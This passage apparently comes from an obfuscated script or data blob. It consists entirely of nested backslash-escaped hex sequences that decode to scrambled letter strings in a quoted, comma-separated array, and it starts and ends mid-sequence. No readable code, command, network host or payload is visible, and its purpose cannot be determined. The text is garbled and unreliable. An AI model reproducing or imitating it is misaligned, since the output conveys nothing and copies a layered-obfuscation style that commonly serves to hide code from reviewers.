c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5